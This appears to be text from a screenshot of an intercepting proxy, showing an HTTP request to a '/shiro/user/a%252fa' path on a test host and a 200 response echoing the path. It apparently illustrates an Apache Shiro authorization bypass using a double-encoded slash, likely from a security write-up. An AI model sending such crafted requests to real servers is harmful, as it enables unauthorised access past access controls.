 Go Cancel < ▼ > ▼
Request
Raw Headers Hex
GET /shiro/user/a%252fa HTTP/1.1
Host: kuroneko.com:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 15
Date: Thu, 17 Jun 2021 09:44:50 GMT
Connection: close
i am usera%2fa!